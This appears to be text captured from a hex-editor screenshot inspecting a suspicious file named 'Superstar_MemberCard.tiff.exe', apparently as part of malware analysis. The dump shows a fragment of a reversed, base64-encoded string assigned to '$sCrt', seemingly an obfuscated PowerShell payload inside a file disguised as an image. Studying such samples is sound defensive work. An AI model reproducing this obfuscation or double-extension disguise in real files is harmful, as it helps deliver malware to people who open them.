 https://hexed.it
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
New file Open file Export Undo Redo Tools Settings Help
File Information
File Name Superstar_MemberCard.tiff.exe
File Size 40,960 bytes (40 KiB)
Data Inspector (Little-endian)
Type Unsigned (+) Signed (±)
8-bit Integer 36 36
16-bit Integer 29476 29476
24-bit Integer 4420388 4420388
32-bit Integer 1917023012 1917023012
64-bit Integer (+) 2323048667298362148
64-bit Integer (±) 2323048667298362148
16-bit Float. P. 14624
32-bit Float. P. 3.8712815e+30
64-bit Float. P. 2.1723742600099902e-153
-Untitled- × Superstar_MemberCa... ×
00002BF0 F9 01 00 00 49 00 00 00 42 02 00 00 0C 00 00 00 ·...I...B.......
00002C00 00 00 00 00 02 00 00 00 7E 00 00 00 38 04 00 00 ........~...8...
00002C10 B6 04 00 00 0C 00 00 00 00 00 00 00 02 00 00 00 ╢...............
00002C20 68 00 00 00 63 04 00 00 CB 04 00 00 0C 00 00 00 h...c...╦.......
00002C30 00 00 00 00 00 00 00 00 60 00 00 00 79 04 00 00 ........`...y...
00002C40 D9 04 00 00 28 00 00 00 69 00 00 01 6A 72 84 04 ┘...(...i...jrä.
00002C50 00 70 28 27 00 00 0A 6F 28 00 00 0A 28 A6 00 00 .p('...o(...(ª..
00002C60 0A 73 1C 01 00 0A 7A 1E 02 28 11 00 00 0A 2A 00 .s....z..(....*.
00002C70 36 1E 00 00 24 73 43 72 74 20 3D 20 22 3D 3D 67 6...$sCrt = "==g
00002C80 43 4E 55 32 59 79 39 6D 52 74 41 53 5A 7A 4A 58 CNU2Yy9mRtASZzJX
00002C90 64 6A 56 6D 55 74 41 69 63 70 52 45 64 6C 64 6D djVmUtAicpREdldm
00002CA0 63 68 52 48 4A 67 67 47 64 68 42 56 4C 67 30 57 chRHJggGdhBVLg0W
00002CB0 5A 30 6C 55 4C 6C 5A 33 62 74 56 6D 55 4B 30 51 Z0lULlZ3btVmUK0Q
00002CC0 5A 6A 4A 33 62 47 31 43 49 6C 4E 6E 63 31 4E 57 ZjJ3bG1CIlNnc1NW
00002CD0 5A 53 31 43 49 6F 52 58 59 51 52 33 59 68 4A 48 ZS1CIoRXYQR3YhJH
00002CE0 64 34 56 30 64 6B 41 43 61 30 46 47 55 74 41 53 d4V0dkACa0FGUtAS
00002CF0 62 6C 52 58 53 74 55 6D 64 76 31 57 5A 53 70 51 blRXStUmdv1WZSpQ
Go To
Current Address 0x00002C74 Memo
Last Address 0x00009FFF
Go to
Search
Search for sCrt
Data Type 8-bit Integer
16-bit Integer
24-bit Integer
32-bit Integer
64-bit Integer
16-bit Floating Point
32-bit Floating Point
64-bit Floating Point
LEB128